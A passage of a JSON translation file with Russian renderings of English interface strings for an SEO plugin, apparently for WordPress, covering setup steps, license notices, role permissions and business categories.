%1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business carousel.":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u043e \u043c\u0435\u0441\u0442\u043d\u043e\u043c \u0431\u0438\u0437\u043d\u0435\u0441\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430\u0442\u044c Google \u043e \u0441\u0432\u043e\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0438\u0434\u0435 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Error":["\u041e\u0448\u0438\u0431\u043a\u0430"],"All Good!":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e!"],"Complete Site Audit Checklist":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u043b\u043d\u043e\u0433\u043e \u0430\u0443\u0434\u0438\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Save and Continue":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"Go Back":["\u041d\u0430\u0437\u0430\u0434"],"Skip this Step":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0448\u0430\u0433"],"Default Image Source (Set in Social Networks)":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445)"],"Attached Image":["\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Default Image (Set Below)":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0438\u0436\u0435)"],"Choose Image":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"to see your Site Score.":["\u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Excellent!":["\u041f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u043d\u043e!"],"Very Good!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Needs%1$sImprovement!":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f%1$s\u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435!"],"We've got some%1$swork to do!":["\u0423 \u043d\u0430\u0441 \u0435\u0441\u0442\u044c%1$s\u043d\u0430\u0434 \u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c!"],"A valid license key is required":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 